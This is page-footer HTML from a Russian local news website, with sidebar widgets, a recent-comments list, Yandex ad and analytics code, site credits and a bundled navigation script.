</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js
body_size: 848
content:
window.selectnav=(function(){var selectnav=function(element,options){if(typeof element=="string"){element=document.getElementById(element);}if(!element){return;}if(!islist(element)){return;}if(!("insertAdjacentHTML" in window.document.documentElement)){return;}document.documentElement.className+=" js";var o=options||{},activeclass=o.activeclass||"active",autoselect=typeof(o.autoselect)==="boolean"?o.autoselect:true,nested=typeof(o.nested)==="boolean"?o.nested:true,indent=o.indent||"→",label=o.label||"- Navigation -",level=0,selected=" selected ";element.insertAdjacentHTML("afterend",parselist(element));var nav=document.getElementById(id());if(nav.addEventListener){nav.addEventListener("change",goTo);}if(nav.attachEvent){nav.attachEvent("onchange",goTo);}return nav;function goTo(e){var targ;if(!e){e=window.event;}if(e.target){targ=e.target;}else{if(e.srcElement){targ=e.srcElement;}}if(targ.nodeType===3){targ=targ.parentNode;}if(targ.value){window.location.href=targ.value;}}function islist(list){var n=list.nodeName.toLowerCase();return(n==="ul"||n==="ol");}function id(nextId){for(var j=1;document.getElementById("selectnav"+j);j++){}return(nextId)?"selectnav"+j:"selectnav"+(j-1);}function parselist(list){level++;var length=list.children.length,html="",prefix="",k=level-1;if(!length){return;}if(k){while(k--){prefix+=indent;}prefix+=" ";}for(var i=0;i<length;i++){var link=list.children[i].children[0];if(typeof(link)!=="undefined"){var linkToGetText=jQuery(link);linkToGetText.find(".sf-sub-indicator").remove();var text=linkToGetText.text();var isselected="";if(activeclass){isselected=link.className.search(activeclass)!==-1||link.parentNode.className.search(activeclass)!==-1?selected:"";}if(autoselect&&!isselected){isselected=link.href===document.URL?selected:"";}html+='<option value="'+link.href+'" '+isselected+">"+prefix+text+"</option>";if(nested){var subElement=list.children[i].children[1];if(subElement&&islist(subElement)){html+=parselist(subElement);}}}}if(level===1&&label){html='<option value="">'+label+"</option>"+html;}if(level===1){html='<select class="selectnav" id="'+id(true)+'">'+html+"</select>";}level--;return html;}};return function(element,options){selectnav(element,options);};})();